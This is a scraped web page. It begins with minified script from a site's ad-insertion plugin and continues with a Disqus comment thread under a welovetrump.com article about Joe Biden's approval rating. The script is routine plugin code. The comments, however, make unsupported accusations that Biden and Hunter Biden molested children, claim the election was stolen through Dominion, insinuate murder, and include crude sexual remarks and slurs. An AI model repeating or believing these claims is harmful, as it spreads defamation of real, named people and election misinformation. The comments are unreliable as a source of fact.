"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=welovetrump&t_i=177288&t_u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&t_d=Where%E2%80%99s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low&t_t=Where%E2%80%99s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low&s_o=default
body_size: 7001
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from We Love Trump! If you'd like to unsubscribe, there will be a link in emails you receive from We Love Trump.","founder":"210550486","twitterName":null,"commentsLinkOne":"1 comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 comments","disableDisqusBranding":false,"id":"welovetrump","createdAt":"2021-08-21T22:45:54.486818","category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":null,"votingType":0,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7092329","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to We Love Trump to receive daily updates of the latest articles delivered straight to your inbox.","favicon":{"permalink":"https://disqus.com/api/forums/favicons/welovetrump.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"We Love Trump","commentsLinkMultiple":"{num} comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://welovetrump.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwelovetrump.com&key=B7cZ91mgXEUI-oL07c8cCQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Peter Mason</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Joe Biden has to be the most unlikable person in history.<br>He is evil yes but he is also completely a horrible human being.<br>Makes you wonder about what sort of person would support him.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Diamond Channing</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Or marry him and look the other way while he molested the kids.  Jill is just as despicable.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Patriot</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>All she wanted is to be First Lady but so far she’s a flop at that to!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">mutantbeast</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Funny how Joe's first wife and  Jill's first husband died in a close time frame. Possible  an early case of Arkancide before the Bubbas?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15052/2033/avatar92.jpg?1541171365" width="32" height="32" /><strong><a href="">JCluvsTrump</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Only another evil person.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">mutantbeast</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>The rats and media both knew who bidumb was. There as much a  problem  as FJB is</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Patriot</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Dumbocrap idiots</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Gomez</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>George Soros!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33711/6818/avatar92.jpg?1725506859" width="32" height="32" /><strong><a href="">Ariana</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Shouldn't there be a ( - ) in front of that 32%?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 3 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36808/5834/avatar92.jpg?1659456367" width="32" height="32" /><strong><a href="">DEEZNUTZ</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Show us your pink taco</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Justin Truedope</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>"Serena Dulac" isn't actually a woman. It's just a Nigerian spammer guy pretending to be one. But maybe if you're lucky he'll show you his sausage. LOL</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36684/6821/avatar92.jpg?1616943847" width="32" height="32" /><strong><a href="">ACE Report</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>The bottom is when there is an honest poll. There are maybe a few thousand simpletons that support this bumbling fool. And don't forget, he molested his own daughter, despicable excuse for a man.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">mutantbeast</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>And Hunter molested his granddaughter  too</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36684/6821/avatar92.jpg?1616943847" width="32" height="32" /><strong><a href="">ACE Report</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>And more is coming out about this criminal, disgusting"family", to include crack boy molesting his brother's daughter as well.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">mutantbeast</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Thats the girl I mentioned. Beaus daughter</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36684/6821/avatar92.jpg?1616943847" width="32" height="32" /><strong><a href="">ACE Report</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Got it....dang those people are sick.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Justin Truedope</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Joebama is actually keeping his campaign promise to unite the country, with 75% of folks now united in believing that thanks to him, the entire country is headed directly to hell in a handbasket.</p><p><a href="https://uploads.disquscdn.com/images/e323d2eaec31600d0e061f5d85762f6738107840dbb31acb8e20ccbbe74feaf6.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/e323d2eaec31600d0e061f5d85762f6738107840dbb31acb8e20ccbbe74feaf6.jpg">https://uploads.disquscdn.c...</a></p><p>But don't worry — he's still working very hard to convince the remaining 25%. ;-)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36684/6821/avatar92.jpg?1616943847" width="32" height="32" /><strong><a href="">ACE Report</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>You missed a decimal point. 2.5%</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Diamond Channing</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>This is not news. Biden's approval ratings are in the toilet because We the People did not ELECT him. He was selected by Dominion and the establishment, which in our Constitutional Republic, makes him illegitimate.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Patriot</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I’m in favor of impeachment after the midterms a nice big treason impeachment with 6 or 7 codependents that need to go with him!  Then take legal action against all of them for sedition and destruction of America! Let’s Go Brandon!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">PollyandWally123</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>He's fast becoming the most hated president in history.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">mutantbeast</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>He's already there. The only thankful person alive for FJB is Jimmuh Carter, who sucked but wasnthated, at least not to the point  Bidumb is</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">s.k.</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>The so-called "3" in 10 who approve of biteme must not eat, drive or pay utility bills.  Another fake poll.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38187/608/avatar92.jpg?1647650368" width="32" height="32" /><strong><a href="">J C</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p><b>32% my ass! You can take 10 points off that for 22%</b></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">CHRIS KIRSTEN</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Id take 20 pts off that!!!</p><p>no way in hell its at 32%</p><p>FJB</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">mutantbeast</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>There adding members of the Chicom politburo  to his numbers</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Gomez</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>where is the baby formula Joe??? Still starving babies ----  sounds like something from the Soros gestapo playbook!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Justin Truedope</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p><a href="https://uploads.disquscdn.com/images/7b53a46ebc1a6eab155e8d7b3c7670fe2c40d209f1d29201379684a79591b474.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/7b53a46ebc1a6eab155e8d7b3c7670fe2c40d209f1d29201379684a79591b474.jpg">https://uploads.disquscdn.c...</a></p><p>Joe doesn't care much about baby formula since it's not something he uses — but you can bet your bottom dollar that he'll make sure we never run short on Depends®!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33710/8935/avatar92.jpg?1567170123" width="32" height="32" /><strong><a href="">MattMo</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Worst. Administration. In. American. History.</p><p>We need Trump back, STAT</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/22921/7401/avatar92.jpg?1658024628" width="32" height="32" /><strong><a href="">SufferNoFools</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Even if you add up all of the Hollywood wackos, AOC and Bernie Sanders followers, Climate Change wackos, abortion facists, BLM, trans and LGBTQ whatevers, and dumbocrat followers, you wouldn't get to 32%.  I guess for those who truly still support O'Biden there is really no hope for them.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">digger odell</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Who in their right mind would support this imbecile. He's done nothing but destroy lives, destroy the economy of a once proud nation, cheat his way to the White House and, it appears, does other things too gross to mention. Plus fall off a bike while standing still. Not to forget  his adventures overseas where he is viewed as, well, a bumbling idiot. The world is laughing at America thanks to the party currently in charge.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37084/1637/avatar92.jpg?1659057000" width="32" height="32" /><strong><a href="">Budd</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Worse than that, HOW do we get rid of him and the Ho?  Poopsi and Scummer needs to go too!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">JOE_and_his_HOE_gotta_GO!</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Is there a correlation between the record HIGH GAS prices and SLOW_JOEs record LOW approval? .  One has to wonder! DUH!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">mutantbeast</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>1000x over F JB. Id love to say it to his face,before I  spit on it</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Gomez</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Me TOO!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">olmstra7</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Well 30% would never admit bidumb sucks because of terminal TDS.  So that means everyone with a working brain knows mushbrain is a calamity and atrocity on this nation.  But, 81M votes!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Justin Truedope</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p><a href="https://uploads.disquscdn.com/images/885c67e28b9df86d631436884b06f1c3ea2470940b5b58e9c51bf4271634c52c.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/885c67e28b9df86d631436884b06f1c3ea2470940b5b58e9c51bf4271634c52c.jpg">https://uploads.disquscdn.c...</a></p><p>Biden has 50 long years of incompetence under his belt. It has little to do with his TDS.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">olmstra7</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>People preferring mushbrain to DJT has everything to do with TDS.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Kathy Galbreath</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>His actual poll numbers are in the mid teens.   Just like the actual cost of every day items<br>is up 17%, not the 8% the news is trying to sell.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Justin Truedope</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>It's not so much that the prices of commodities are rising, it's just that after printing trillions of dollars of paper money backed by nothing but HOT AIR, the value of the American dollar is sinking to an all-time low!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Kathy Galbreath</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>It's both.   Everything revolves around the price of gas.    What used to cost $75 a week in the grocery store, now costs $135.   Pellets that I feed my old horse<br> is $5 more a bag than what they were just a year ago.    Basement Joe thinks if gas prices go high enough that people will buy electric cars.  Not gonna<br> happen.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>EV? You own a horse. You have a true renewable source of transportation.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Gomez</a></strong> &bull; 3 years ago
